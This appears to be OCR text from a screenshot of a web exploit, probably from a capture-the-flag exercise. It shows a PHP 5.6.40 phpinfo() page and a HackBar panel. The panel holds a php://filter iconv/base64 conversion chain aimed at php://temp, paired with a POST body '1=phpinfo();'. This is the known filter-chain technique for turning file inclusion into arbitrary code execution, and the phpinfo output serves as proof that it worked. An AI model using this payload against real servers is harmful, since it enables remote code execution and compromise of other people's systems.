 PHP Version 5.6.40
php
System
Linux push-c460582a6ab54bb0 5.4.0-155-generic #172-Ubuntu SMP Fri Jul 7 16:10:02 UTC
2023 x86_64
Build Date
Jan 23 2019 00:09:07
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--
with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--
with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-
libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--
disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie'
'-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-
strong '-fpic' '-fpie' '-O2''
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
Value
Upgrade-Insecure-Requests
1